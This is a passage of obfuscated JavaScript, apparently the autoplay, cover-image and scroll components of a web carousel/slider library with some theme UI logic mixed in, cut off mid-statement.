this[_0x2ea102(3993,2243,3025,3981)+"s"]=this["querySelec"+_0x2ea102(-286,310,1581,-417)](_0x23ec01.iIfyr),this[_0x2ea102(-358,-1086,736,-1004)]()}var _0x243339={};_0x243339[_0x590eb1(842,2092,2897,1880)]=_0x5747f1,_0x243339[_0x19ffb3(6520,2586,4748,4628)]=_0x4ef717,_0x243339.destroy=_0x56db37;function _0x19ffb3(_0x246527,_0x472dfe,_0x455692,_0x5f322a){return _0x3c948a(_0x246527-397,_0x472dfe-390,_0x455692,_0x5f322a- -750)}return _0x243339[_0x19ffb3(3945,3248,4636,3458)]=_0x2b116b,_0x243339},Autoplay:function(_0x500197,_0x2067bb,_0x344f57){function _0x3d28ea(_0x318a0a,_0x2a065c,_0x1b33e9,_0x75f25f){return _0x4b0756(_0x318a0a-864,_0x2a065c,_0x1b33e9-317,_0x75f25f-234)}var _0x233258={GpPAu:function(_0x3e88d0,_0x2d9342,_0x63c2b3,_0x374ab0){function _0x5b2a9f(_0x13c8be,_0x56599d,_0x55b265,_0x51540a){return _0x1d57(_0x13c8be- -879,_0x55b265)}return _0x5e6c26[_0x5b2a9f(2017,645,2149,14)](_0x3e88d0,_0x2d9342,_0x63c2b3,_0x374ab0)},HuGWt:_0x5e6c26.QyCMQ,iVRiy:function(_0x3eab39){function _0x3101a3(_0x23a562,_0x593260,_0x23fc2e,_0x489fd2){return _0x1d57(_0x489fd2-814,_0x593260)}return _0x5e6c26[_0x3101a3(-141,1567,2102,1326)](_0x3eab39)},OuGUi:function(_0x1c3825,_0x52ec74){function _0x5c3c76(_0x3c6214,_0x3d1602,_0x2ee312,_0x37e2d6){return _0x1d57(_0x2ee312-928,_0x37e2d6)}return _0x5e6c26[_0x5c3c76(5190,3375,3907,3357)](_0x1c3825,_0x52ec74)},uoKKm:function(_0x7046b9,_0x570cb6){return _0x7046b9!==_0x570cb6},qkwvk:_0x5e6c26[_0x3d45f5(2082,2927,3547,2718)],cUfek:function(_0x4bc033,_0x3f30e9,_0x268736){return _0x4bc033(_0x3f30e9,_0x268736)},ExJWv:"data-muted",zaBei:_0x5e6c26[_0x3d45f5(1349,3298,3197,-462)],nldGz:function(_0x575763,_0x1cd13e){function _0x2160b0(_0x151048,_0xa700cf,_0xad6c9,_0x194d85){return _0x3d45f5(_0x194d85- -1102,_0xa700cf-132,_0xad6c9-85,_0xad6c9)}return _0x5e6c26[_0x2160b0(2702,1212,-477,858)](_0x575763,_0x1cd13e)},dGTJg:function(_0x1db8cd,_0x272432){return _0x5e6c26.pLVdV(_0x1db8cd,_0x272432)},kvNAc:_0x5e6c26[_0x3d28ea(1693,3627,1377,905)],gYSKh:_0x5e6c26[_0x3d28ea(1312,828,2186,1771)],EJSIf:"vpWqn",mBmMD:"mouseenter mouseleave",kvHIX:function(_0x6379b3,_0x158513,_0x3e5143,_0xde53a3){return _0x6379b3(_0x158513,_0x3e5143,_0xde53a3)},JdYst:function(_0xdcf970){return _0xdcf970()},mdHHC:function(_0x70c80d){function _0x51f9e0(_0x45251a,_0x4682a5,_0x109d86,_0x38ac79){return _0x3d28ea(_0x38ac79-500,_0x45251a,_0x109d86-411,_0x38ac79-297)}return _0x5e6c26[_0x51f9e0(3964,2909,6651,4717)](_0x70c80d)}},_0x136be1,_0x17964d,_0x4ced0e=_0x5e6c26[_0x3d28ea(3979,3730,5963,2446)](_0x37d20e,_0x500197),_0x78cf70=_0x4ced0e.on,_0x21fe52=_0x4ced0e[_0x3d28ea(3120,2028,1500,3570)],_0x1d2d74=_0x4ced0e[_0x3d28ea(2482,2979,2008,3362)],_0x119fbb=_0x5e6c26[_0x3d45f5(897,1265,55,729)](_0x35d4f6,_0x344f57[_0x3d28ea(4153,2931,3787,3040)],_0x500197.go[_0x3d45f5(3534,3227,2980,3148)](_0x500197,">"),function(_0x47ceda){function _0x5e59d2(_0x452f80,_0x3fb560,_0x254bfb,_0x1cfa6a){return _0x3d45f5(_0x3fb560- -1176,_0x3fb560-126,_0x254bfb-219,_0x1cfa6a)}function _0x3d8f2c(_0x16669e,_0x14410f,_0x360b00,_0x460b47){return _0x3d28ea(_0x460b47- -698,_0x14410f,_0x360b00-109,_0x460b47-469)}if(_0x5e6c26[_0x3d8f2c(40,2290,1400,1493)]===_0x5e6c26[_0x5e59d2(2026,3706,2593,4351)])_0x233258[_0x5e59d2(1470,1530,1294,235)](_0x11ce7f,_0x1a2114=_0x550f0e===_0x233258[_0x5e59d2(880,1095,289,2686)]?_0x2cd18a:_0x43446d,_0x262701,_0x7a0104);else{var _0x4b4fa5=_0x38959b[_0x3d8f2c(3808,997,3787,1949)];_0x4b4fa5&&_0x5e6c26[_0x3d8f2c(2599,110,1871,1329)](_0x3be8d4,_0x4b4fa5,_0x5e6c26[_0x5e59d2(2646,1715,1513,315)],_0x5e6c26[_0x5e59d2(965,502,-908,1384)](_0x5e6c26[_0x3d8f2c(1047,3108,1996,1810)](_0x47ceda,100),"%")),_0x5e6c26[_0x5e59d2(2571,3428,3698,3301)](_0x1d2d74,_0x5e6c26[_0x5e59d2(2702,774,-312,2573)],_0x47ceda)}}),_0x106fa7=_0x119fbb[_0x3d28ea(992,-22,720,-541)],_0x38959b=_0x2067bb[_0x3d28ea(3668,4180,5666,1656)],_0x3ba361=_0x2067bb.Elements,_0x360277=_0x3ba361[_0x3d45f5(2049,316,2323,622)],_0x1231df=_0x3ba361[_0x3d45f5(3207,1702,4401,3508)],_0x552bc6=_0x344f57[_0x3d28ea(3780,2130,4745,4902)];function _0x3d45f5(_0x52d7a0,_0x3107c7,_0x37608a,_0x5d50f7){return _0x3c948a(_0x52d7a0-121,_0x3107c7-213,_0x5d50f7,_0x52d7a0- -491)}var _0x14d41d=_0x5e6c26[_0x3d45f5(2281,1363,1312,2423)](_0x552bc6,_0x5e6c26[_0x3d45f5(4466,4885,6100,3823)]);function _0x4ec1fb(){var _0x1f2376={};function _0x495d8a(_0xdb81a6,_0x567180,_0x499968,_0x3d4ef2){return _0x3d28ea(_0x499968- -691,_0x567180,_0x499968-269,_0x3d4ef2-69)}_0x1f2376[_0x3917c5(1967,3634,142,1216)]=_0x5e6c26[_0x3917c5(3146,3972,3729,2073)];var _0x13894e=_0x1f2376;function _0x3917c5(_0x4fedb9,_0x5aad95,_0x252270,_0x85c642){return _0x3d28ea(_0x4fedb9-388,_0x85c642,_0x252270-58,_0x85c642-30)}_0x5e6c26[_0x3917c5(4035,4177,5069,4366)](_0x5e6c26[_0x3917c5(1279,-235,2641,439)],_0x495d8a(1275,2280,3200,1230))?_0x5e6c26.slsIW(_0x106fa7)&&_0x2067bb[_0x3917c5(1739,1609,185,589)][_0x3917c5(4140,4837,3438,3264)]()&&(_0x119fbb.start(!_0x344f57[_0x3917c5(2592,4492,2159,3491)+_0x495d8a(2602,-109,1264,249)]),_0x17964d=_0x136be1=_0x14d41d=!1,_0x8e276(),_0x5e6c26[_0x3917c5(1405,-173,1102,1842)](_0x1d2d74,_0x4d2e6e)):this.nextButton.setAttribute(_0x13894e[_0x3917c5(1967,-63,-73,1995)],_0x13894e.WmACZ)}function _0x44c6d0(_0xb657bf=!0){_0x14d41d=!!_0xb657bf;function _0x37d8aa(_0x1a1dca,_0x4f94b2,_0x518653,_0x2b6787){return _0x3d45f5(_0x518653- -1076,_0x4f94b2-209,_0x518653-116,_0x2b6787)}_0x233258[_0x37d8aa(3190,829,2473,2338)](_0x8e276);function _0x3336ca(_0x7f7bd7,_0x4ce9a1,_0x47c786,_0x19469a){return _0x3d45f5(_0x47c786- -580,_0x4ce9a1-419,_0x47c786-247,_0x19469a)}!_0x233258.iVRiy(_0x106fa7)&&(_0x119fbb[_0x3336ca(2901,512,1207,1229)](),_0x233258.OuGUi(_0x1d2d74,_0xf7d0d5))}function _0x1f0eba(){var _0x1a363e={YKrGd:function(_0x29e5ec){function _0x5cb442(_0x4e2d22,_0x460df8,_0x270469,_0x21af06){return _0x1d57(_0x21af06-333,_0x270469)}return _0x5e6c26[_0x5cb442(3150,3063,3526,3955)](_0x29e5ec)}};function _0xf65bab(_0x513f09,_0x25b343,_0x204eb0,_0x17d408){return _0x3d45f5(_0x513f09- -1442,_0x25b343-94,_0x204eb0-262,_0x25b343)}function _0x213610(_0x10494c,_0x31c3d6,_0x1dbf11,_0x3e5d9a){return _0x3d45f5(_0x1dbf11- -296,_0x31c3d6-322,_0x1dbf11-302,_0x3e5d9a)}!_0x14d41d&&(_0x5e6c26[_0x213610(4042,3113,2418,4450)](_0x136be1,_0x17964d)?_0x5e6c26[_0x213610(1135,655,1568,-72)](_0x5e6c26[_0x213610(2079,-174,1109,2126)],_0x5e6c26[_0x213610(5599,4110,4286,4918)])?_0x44c6d0(!1):_0x233258[_0x213610(2144,4453,3748,5156)](this.checked,!0)&&(_0x31dc65["preventDef"+_0x213610(-834,972,1161,-825)](),this.warningTextElement[_0x213610(3505,599,2056,1590)].remove(_0x233258[_0x213610(3766,3488,2971,2370)])):_0x5e6c26[_0xf65bab(-360,37,-1927,-2289)]!==_0x5e6c26.Spbqd?_0x1a363e[_0xf65bab(2070,2420,989,3192)](_0x441060):_0x5e6c26[_0x213610(32,-13,1573,828)](_0x4ec1fb))}function _0x8e276(){function _0x4fafff(_0x5e4779,_0x4322b7,_0x3e494f,_0x26bca7){return _0x3d45f5(_0x4322b7- -378,_0x4322b7-250,_0x3e494f-63,_0x26bca7)}function _0x3f933d(_0x3d4f9,_0x1db296,_0x2face6,_0x491a75){return _0x3d28ea(_0x1db296- -925,_0x2face6,_0x2face6-78,_0x491a75-129)}_0x1231df&&(_0x5e6c26[_0x4fafff(2780,3621,5614,3538)](_0x4ba8e4,_0x1231df,_0x4b5e7c,!_0x14d41d),_0x5e6c26[_0x4fafff(405,1221,1147,3174)](_0x54c12f,_0x1231df,_0x3f4aa0,_0x344f57[_0x4fafff(4605,4292,4217,2408)][_0x14d41d?_0x4fafff(2873,4144,3695,4723):_0x5e6c26.fvLqs]))}function _0x5c3d23(_0x1d8479){function _0x468a6c(_0x988d5f,_0x523837,_0x436365,_0x8b3019){return _0x3d28ea(_0x988d5f-771,_0x436365,_0x436365-83,_0x8b3019-234)}function _0x4df395(_0x3e0186,_0x3b6e25,_0x4bd410,_0x16988e){return _0x3d28ea(_0x3e0186- -991,_0x3b6e25,_0x4bd410-110,_0x16988e-177)}var _0x5603fc=_0x2067bb.Slides[_0x468a6c(1887,1605,3684,606)](_0x1d8479);_0x119fbb[_0x4df395(3122,3222,2222,3667)](_0x5603fc&&+_0x233258[_0x4df395(3030,3590,3814,3891)](_0x52e9fa,_0x5603fc[_0x4df395(-427,1282,721,433)],_0x2e1b9f)||_0x344f57.interval)}return{mount:function(){function _0x48c968(_0xd2b7ba,_0x3a6858,_0x54d805,_0x315626){return _0x3d28ea(_0x54d805- -138,_0x315626,_0x54d805-457,_0x315626-113)}function _0x173d60(_0x230ddc,_0x5a2716,_0x1c41f1,_0x19f9d2){return _0x3d28ea(_0x19f9d2-428,_0x5a2716,_0x1c41f1-162,_0x19f9d2-438)}var _0x2f56af={YTrvJ:_0x173d60(4708,3627,4800,4542)+_0x48c968(3643,2783,2922,4178),fjFeF:function(_0x5a9fff,_0x732c8){function _0xa4b081(_0x573943,_0x1bb4de,_0x576984,_0x52fb0e){return _0x48c968(_0x573943-452,_0x1bb4de-328,_0x573943- -184,_0x1bb4de)}return _0x233258[_0xa4b081(1162,-284,802,1813)](_0x5a9fff,_0x732c8)},aVcbA:_0x48c968(1331,2359,3190,4299),SSeOy:_0x233258[_0x48c968(5179,4125,3817,5697)],BFbHI:function(_0x1fac13){return _0x233258.iVRiy(_0x1fac13)},mcIqK:_0x233258[_0x48c968(4747,2518,3547,4455)]};_0x552bc6&&(_0x233258.uoKKm(_0x233258[_0x48c968(1685,2291,690,-1172)],_0x233258[_0x173d60(2043,2529,2186,1256)])?_0x591db4[_0x48c968(2487,-690,704,2032)+"te"](_0x233258[_0x173d60(2323,3664,117,2062)],_0x233258[_0x173d60(2751,5779,6018,4284)]):(_0x344f57[_0x48c968(3732,5729,3920,3001)+"er"]&&_0x21fe52(_0x360277,_0x233258[_0x173d60(2981,1643,1526,1476)],function(_0x82a9de){function _0x4901c4(_0x4acbf3,_0x54c296,_0x14b7bf,_0x5d7b39){return _0x173d60(_0x4acbf3-249,_0x14b7bf,_0x14b7bf-235,_0x4acbf3-456)}function _0x1bf375(_0x3b6add,_0x3ee64d,_0x1d091e,_0x10157d){return _0x48c968(_0x3b6add-346,_0x3ee64d-86,_0x10157d- -336,_0x3b6add)}_0x2f56af[_0x4901c4(3131,4293,2185,5073)](_0x2f56af[_0x4901c4(1407,129,1300,1926)],_0x2f56af[_0x1bf375(-77,-689,-1509,49)])?(_0x136be1=_0x82a9de[_0x1bf375(446,4169,519,2296)]===_0x2f56af[_0x4901c4(5236,5650,3961,4482)],_0x2f56af.BFbHI(_0x1f0eba)):(_0x3524f5[_0x4901c4(2822,2329,3868,3569)][_0x1bf375(3539,4333,2560,2551)](_0x2f56af[_0x1bf375(1860,870,714,1530)]),this[_0x1bf375(2036,2386,1965,1749)+_0x1bf375(538,2457,894,1474)](_0x17f710))}),_0x344f57.pauseOnFocus&&_0x21fe52(_0x360277,_0x173d60(3761,2692,4719,4030)+_0x48c968(2231,3820,3274,3961),function(_0x298c88){function _0x214638(_0x2643dd,_0x3f9c07,_0x1a2cb6,_0xaf36f7){return _0x48c968(_0x2643dd-181,_0x3f9c07-160,_0x3f9c07-376,_0x1a2cb6)}function _0x32773d(_0x30ee5b,_0x3f01f1,_0x3221a4,_0x240cf1){return _0x48c968(_0x30ee5b-100,_0x3f01f1-414,_0x3221a4- -839,_0x30ee5b)}_0x17964d=_0x298c88[_0x32773d(101,262,1793,2822)]===_0x2f56af[_0x32773d(1080,787,-424,915)],_0x1f0eba()}),_0x1231df&&_0x233258.kvHIX(_0x21fe52,_0x1231df,_0x48c968(2739,4802,3030,2272),function(){function _0x10497e(_0x2aa2df,_0x317247,_0x3c8c58,_0x1ab664){return _0x173d60(_0x2aa2df-166,_0x2aa2df,_0x3c8c58-251,_0x1ab664- -1465)}function _0x3715b8(_0x13d93,_0x254235,_0x45ae4f,_0x2c2b91){return _0x173d60(_0x13d93-394,_0x13d93,_0x45ae4f-498,_0x254235- -165)}_0x14d41d?_0x233258[_0x3715b8(4995,3398,5146,1561)](_0x4ec1fb):_0x233258[_0x10497e(88,-522,288,1156)](_0x44c6d0,!0)}),_0x233258.cUfek(_0x78cf70,[_0x56feeb,_0x10dde8,_0x211a30],_0x119fbb[_0x48c968(3e3,3061,3081,3459)]),_0x78cf70(_0x56feeb,_0x5c3d23),_0x1231df&&_0x233258.kvHIX(_0x54c12f,_0x1231df,_0x4a39f4,_0x38959b[_0x48c968(2739,3449,1935,1829)].id),!_0x14d41d&&_0x233258[_0x173d60(5958,4095,3363,4045)](_0x4ec1fb),_0x233258.mdHHC(_0x8e276)))},destroy:_0x119fbb[_0x3d45f5(4191,4405,2630,2947)],play:_0x4ec1fb,pause:_0x44c6d0,isPaused:_0x106fa7}},Cover:function(_0x45f3cf,_0x5f18f2,_0x2e3e74){function _0x5073ac(_0x514524,_0xbdb3d1,_0x4558f4,_0x5d9e38){return _0x3c948a(_0x514524-127,_0xbdb3d1-34,_0x514524,_0x5d9e38- -462)}var _0x40a9c2={kfvQD:function(_0x2261e3){function _0x19b594(_0xa9a0ce,_0x2809d3,_0x30df07,_0xc986d0){return _0x1d57(_0x2809d3- -571,_0xc986d0)}return _0x5e6c26[_0x19b594(-1175,-59,-2100,1500)](_0x2261e3)},gVGbL:"div",Xxlzc:function(_0x319fc9,_0x10e013){return _0x5e6c26.dAxsC(_0x319fc9,_0x10e013)},mmNbN:function(_0x347823,_0x305b5a,_0x2fc999){function _0x2b4949(_0x2e3a8e,_0x247e94,_0x2d0c46,_0x1e465d){return _0x1d57(_0x2d0c46- -291,_0x247e94)}return _0x5e6c26[_0x2b4949(1516,-1269,605,143)](_0x347823,_0x305b5a,_0x2fc999)},qPNHb:function(_0x3b6b99,_0x55bd81){function _0x19d33e(_0x46a57a,_0x55111c,_0x2b7038,_0x2f9d78){return _0x1d57(_0x46a57a- -648,_0x2b7038)}return _0x5e6c26[_0x19d33e(-128,-480,-587,-754)](_0x3b6b99,_0x55bd81)},yDqAL:_0x5e6c26.nnuri,PKeJh:_0x5e6c26[_0x47648d(2871,2868,1041,834)],OKjJe:function(_0xbae857,_0x32d4cf,_0x51dd02){function _0x179299(_0x3d5933,_0x43589b,_0x209c52,_0x415fa1){return _0x47648d(_0x415fa1,_0x3d5933-252,_0x209c52-225,_0x415fa1-214)}return _0x5e6c26[_0x179299(221,1418,1851,-381)](_0xbae857,_0x32d4cf,_0x51dd02)},RBXeu:_0x5e6c26[_0x5073ac(2004,4709,2193,3289)],vHIIg:function(_0x1c21e7,_0x4d1224,_0x38c36b,_0x25e853){return _0x1c21e7(_0x4d1224,_0x38c36b,_0x25e853)},lJuLm:_0x5e6c26[_0x5073ac(3003,729,1953,1542)],QNpIp:function(_0x24a11a,_0x553c69){return _0x5e6c26.dIrzQ(_0x24a11a,_0x553c69)}},_0x4d3a20=_0x5e6c26[_0x5073ac(260,3308,54,1476)](_0x37d20e,_0x45f3cf).on;function _0x5c2763(_0x4cd913){function _0x54d55f(_0xb746,_0x4e703b,_0x55847f,_0x19dbf9){return _0x47648d(_0x4e703b,_0x19dbf9- -235,_0x55847f-162,_0x19dbf9-24)}function _0x28108d(_0x382142,_0x1b25e0,_0x1e93d4,_0x1d70f2){return _0x47648d(_0x382142,_0x1d70f2-782,_0x1e93d4-255,_0x1d70f2-319)}_0x28108d(4552,4757,4203,3082)!==_0x5e6c26[_0x54d55f(1887,3776,1869,1905)]?_0x40a9c2[_0x28108d(4541,3578,2364,2736)](_0x364009):_0x5f18f2[_0x54d55f(-1322,-940,2041,622)].forEach(function(_0x33dcc4){function _0x2d5d4f(_0x2951f8,_0x4579f9,_0x20fb16,_0x3579d8){return _0x28108d(_0x20fb16,_0x4579f9-7,_0x20fb16-486,_0x3579d8- -1164)}var _0x1527ad={FSAgu:_0x40a9c2[_0x2d5d4f(-1477,2069,1356,89)],PKeNv:function(_0x3a9cbd,_0x54044a){return _0x40a9c2.Xxlzc(_0x3a9cbd,_0x54044a)},HsNZn:function(_0x13e4c3,_0x211e7b){return _0x40a9c2.Xxlzc(_0x13e4c3,_0x211e7b)},bJMBw:function(_0x2eb04e,_0x14bc60,_0x46c4f5){function _0x45b709(_0x292fe4,_0x543228,_0x540ba3,_0x4ec0b2){return _0x2d5d4f(_0x292fe4-164,_0x543228-445,_0x4ec0b2,_0x292fe4-154)}return _0x40a9c2[_0x45b709(1504,3467,448,3078)](_0x2eb04e,_0x14bc60,_0x46c4f5)},QTkTp:function(_0x52117b,_0x38c693,_0x5044c4){return _0x52117b(_0x38c693,_0x5044c4)}};function _0x15056f(_0xda4f90,_0x11431a,_0x20311e,_0x3b3fe4){return _0x54d55f(_0xda4f90-203,_0x3b3fe4,_0x20311e-37,_0xda4f90-573)}if(_0x40a9c2[_0x2d5d4f(964,1902,948,1176)](_0x40a9c2[_0x2d5d4f(638,-2116,250,-162)],_0x40a9c2[_0x2d5d4f(-2,3228,40,1746)]))_0x43a1b6=_0x198c8d||_0x23c730(_0x1527ad[_0x2d5d4f(2751,-1273,-1319,708)],_0x275a44.arrows),_0x2347ec=_0x1527ad[_0x15056f(2504,1030,4277,2763)](_0x20d45c,!0),_0x2c4133=_0x1527ad[_0x15056f(2419,3281,813,1862)](_0x38a1e9,!1),_0x187421=!0,_0x1527ad[_0x2d5d4f(4330,5064,2101,3582)](_0x342035,_0x6c9325,[_0x5ee5c0,_0xa95fe5]),!_0x477656&&_0x1527ad[_0x15056f(1702,176,2343,947)](_0x1d3782,_0x55a1af,_0x511a40);else{var _0x54a511=_0x40a9c2.OKjJe(_0x9e5718,_0x33dcc4[_0x2d5d4f(1525,2773,3717,3148)]||_0x33dcc4.slide,_0x40a9c2[_0x2d5d4f(2860,1323,879,2035)]);_0x54a511&&_0x54a511[_0x2d5d4f(338,668,3021,1692)]&&_0x40a9c2[_0x2d5d4f(1753,2047,3109,2981)](_0x5af81e,_0x4cd913,_0x54a511,_0x33dcc4)}})}function _0x5af81e(_0x983e88,_0x6f724e,_0x181215){_0x181215[_0x3927b3(5324,5132,4552,4757)](_0x40a9c2[_0x2a8de6(-655,651,2550,-514)],_0x983e88?_0x40a9c2[_0x2a8de6(2981,3038,4958,3861)](_0x40a9c2[_0x3927b3(2242,4180,3403,5246)](_0x2a8de6(2474,2711,4390,1254)+_0x2a8de6(4133,3238,1300,4965)+_0x2a8de6(4930,3055,1828,4094),_0x6f724e[_0x3927b3(1181,4246,2602,2142)]),'")'):"",!0);function _0x2a8de6(_0x16d095,_0x1cbe61,_0x3aec90,_0x2e8dd7){return _0x5073ac(_0x16d095,_0x1cbe61-248,_0x3aec90-58,_0x1cbe61- -774)}function _0x3927b3(_0x346e65,_0x3a93ff,_0x446098,_0x540cb3){return _0x5073ac(_0x3a93ff,_0x3a93ff-305,_0x446098-348,_0x446098- -409)}_0x40a9c2[_0x2a8de6(898,1895,2875,121)](_0x152a50,_0x6f724e,_0x983e88?_0x3927b3(4671,2151,4078,5169):"")}function _0x47648d(_0xf132ae,_0x2d117b,_0x481380,_0x34413d){return _0x3c948a(_0xf132ae-314,_0x2d117b-432,_0xf132ae,_0x2d117b- -1399)}return{mount:function(){function _0x4e40e7(_0x525d1e,_0x455e9c,_0x2f9f77,_0x5275ad){return _0x5073ac(_0x5275ad,_0x455e9c-163,_0x2f9f77-451,_0x525d1e- -750)}function _0x3d127d(_0x2f8580,_0x181cbd,_0x58df8e,_0x4c902c){return _0x47648d(_0x2f8580,_0x181cbd-460,_0x58df8e-90,_0x4c902c-234)}_0x2e3e74[_0x3d127d(4769,3867,3011,4864)]&&(_0x4d3a20(_0x48570c,_0x40a9c2[_0x4e40e7(1919,1559,688,3389)](_0x54ccae,_0x5af81e,!0)),_0x40a9c2.mmNbN(_0x4d3a20,[_0x52061f,_0x4f7ceb,_0x211a30],_0x54ccae(_0x5c2763,!0)))},destroy:_0x5e6c26[_0x5073ac(624,-211,2343,1091)](_0x54ccae,_0x5c2763,!1)}},Scroll:function(_0xb82a7d,_0x51748b,_0x2f0990){var _0x1275f4={Fhizy:_0x5e6c26[_0x5ccfbc(2946,2690,1132,1099)],pONMQ:_0x5e6c26[_0x153bf4(2434,1149,1361,2296)],BCDTl:function(_0x562fd3,_0x16da35){return _0x562fd3(_0x16da35)},GDjJv:function(_0x1d2139){function _0x4052d8(_0x17ff0c,_0x4df95a,_0x558213,_0x20dddd){return _0x153bf4(_0x20dddd,_0x4df95a-227,_0x558213- -869,_0x20dddd-223)}return _0x5e6c26[_0x4052d8(2170,2097,501,-477)](_0x1d2139)},fiKjU:function(_0x434e20,_0x284751){function _0x413902(_0x291969,_0x591e67,_0x1136da,_0x5deb74){return _0x153bf4(_0x591e67,_0x591e67-425,_0x291969- -534,_0x5deb74-280)}return _0x5e6c26[_0x413902(3903,5006,4647,4572)](_0x434e20,_0x284751)},FxmqC:function(_0x2b4304,_0x12e343){function _0x3c7abb(_0xe2def2,_0x326b92,_0x68ec49,_0x469f4f){return _0x5ccfbc(_0x68ec49- -811,_0xe2def2,_0x68ec49-406,_0x469f4f-379)}return _0x5e6c26[_0x3c7abb(5308,2729,4069,3289)](_0x2b4304,_0x12e343)},xyhyd:_0x5e6c26[_0x5ccfbc(3135,3467,2483,1317)],KVaoJ:_0x5e6c26[_0x5ccfbc(5155,3119,5688,3510)],WOWWP:_0x5e6c26.xovWZ,oJGvK:function(_0x47169d){return _0x47169d()}},_0x1c1d4e;function _0x153bf4(_0x3204e1,_0x6407ad,_0x13d0b5,_0x2e5a50){return _0x3c948a(_0x3204e1-340,_0x6407ad-318,_0x3204e1,_0x13d0b5- -990)}var _0x5d584a,_0x25ba9d=_0x5e6c26[_0x5ccfbc(2788,3230,3038,1177)](_0x37d20e,_0xb82a7d),_0x2e0050=_0x25ba9d.on,_0x420e44=_0x25ba9d[_0x5ccfbc(3295,4056,2321,1619)],_0x14df0b=_0xb82a7d[_0x153bf4(519,1317,1284,-12)][_0x153bf4(3326,3129,4028,5517)],_0x4f5688=_0x51748b.Move;function _0x5ccfbc(_0x17e6dd,_0x30926d,_0x7ea2f8,_0x747574){return _0x3c948a(_0x17e6dd-384,_0x30926d-144,_0x30926d,_0x17e6dd- -92)}var _0x3968b2=_0x4f5688[_0x5ccfbc(3440,1784,3215,4256)+"n"],_0x216230=_0x4f5688[_0x5ccfbc(4108,3307,2801,5464)],_0x377884=_0x4f5688[_0x5ccfbc(4491,5241,4080,5207)+"mit"],_0x3f0454=_0x4f5688[_0x153bf4(3117,3725,4046,6043)],_0x3830e1=_0xb82a7d.is(_0x1e3428),_0x10f5e2=7506+471*-15+-440;function _0x1de46d(_0x36f9f9,_0x1c3ce6,_0x58197d,_0x4cdcc8,_0xc151eb){function _0x53a293(_0x5d35d5,_0x1b1e71,_0xc8871c,_0xe00412){return _0x5ccfbc(_0xc8871c- -937,_0xe00412,_0xc8871c-375,_0xe00412-52)}function _0x4d5839(_0x65db26,_0x379cd0,_0x19be6f,_0x51ac95){return _0x153bf4(_0x379cd0,_0x379cd0-313,_0x19be6f-458,_0x51ac95-96)}if(_0x5e6c26[_0x4d5839(1369,2316,2952,1788)]===_0x5e6c26[_0x53a293(4072,2690,2455,4162)]){var _0x255c1e=_0x3968b2();if(_0x5e6c26.BAyHd(_0x4d57c0),_0x58197d&&(!_0x3830e1||!_0x5e6c26[_0x4d5839(4195,5386,4062,3724)](_0x377884))){if(_0x5e6c26[_0x53a293(2085,2392,3880,3072)](_0x4d5839(2698,4206,3137,4828),_0x53a293(2030,3225,2640,4429))){var _0x5a9b44=_0x51748b[_0x53a293(1615,3187,2220,857)][_0x53a293(17,504,474,903)](),_0x4e863d=_0x5e6c26.voSmS(_0x38c943(_0x36f9f9),_0x5a9b44)*_0x227287(_0x5e6c26[_0x53a293(1096,847,1776,1312)](_0x5e6c26[_0x53a293(2066,1853,1571,803)](_0x4d253a,_0x36f9f9),_0x5a9b44))||2230*-4+7904+1016;_0x36f9f9=_0x4f5688[_0x4d5839(4722,3620,3082,2755)](_0x51748b.Controller[_0x53a293(5538,4956,3629,2367)](_0x5e6c26[_0x53a293(2032,4173,3399,5103)](_0x36f9f9,_0x5a9b44)))+_0x4e863d}else if(_0x20a701!==_0x3b1761)for(var _0x57c719=_0x1275f4.Fhizy[_0x53a293(6331,4292,4375,5225)]("|"),_0xc20bd1=0;;){switch(_0x57c719[_0xc20bd1++]){case"0":this[_0x53a293(6101,5135,4214,3137)+_0x4d5839(3067,4491,3687,4526)][_0x4d5839(1759,3110,2364,3406)+_0x53a293(2084,1476,2489,2477)](_0x4d5839(2620,3549,3114,4557)+_0x53a293(2956,966,1366,2153)).forEach(_0x3e9584=>{function _0x1dbed9(_0x25dfe1,_0x57dc68,_0x4c42d0,_0x2ddf5e){return _0x53a293(_0x25dfe1-270,_0x57dc68-324,_0x2ddf5e-333,_0x25dfe1)}_0x3e9584.classList.remove(_0x1dbed9(3225,4277,3307,3447)+"en")});continue;case"1":this[_0x53a293(2538,4043,4214,3628)+_0x53a293(1164,1906,3190,2096)].classList[_0x53a293(4403,3657,2708,4032)](_0x1275f4[_0x4d5839(4627,3023,4056,3663)]);continue;case"2":this[_0x4d5839(3364,4313,4711,3611)+"sToggle"][_0x4d5839(3093,4286,2364,3294)+_0x4d5839(2415,1308,2986,1138)](_0x53a293(2768,2422,4279,3387))[_0x4d5839(3133,2510,3412,2366)](_0x385a7f=>{_0x385a7f[_0x540219(4405,2471,3125,3207)+_0x23be6c(2226,2253,2381,3173)](_0x540219(2829,3308,4394,3132));function _0x540219(_0x458a4e,_0x469f5a,_0x11172e,_0x3ae55e){return _0x4d5839(_0x458a4e-167,_0x469f5a,_0x3ae55e- -1232,_0x3ae55e-85)}function _0x23be6c(_0x316032,_0x23398a,_0x141af4,_0x1d066e){return _0x4d5839(_0x316032-319,_0x23398a,_0x316032-108,_0x1d066e-266)}_0x385a7f[_0x23be6c(2419,868,3276,2779)][_0x540219(1160,1767,3941,1973)](_0x23be6c(2847,2965,1248,4751)+"ng")});continue;case"3":_0x184f06[_0x4d5839(1600,1505,2757,3669)][_0x53a293(617,2251,1814,1252)][_0x4d5839(2134,4367,3205,2578)]("overflow-hidden-"+this[_0x53a293(4676,5384,3488,2245)].breakpoint);continue;case"4":_0x1275f4.BCDTl(_0x32308b,_0x54d608);continue;case"5":this["closeAnima"+_0x53a293(-262,1338,1082,1025)](this[_0x53a293(5762,4492,4214,5812)+_0x53a293(3664,4961,3190,1160)]);continue}break}}var _0x5abffc,_0x45b722;_0x5abffc=_0x255c1e,_0x45b722=_0x36f9f9;var 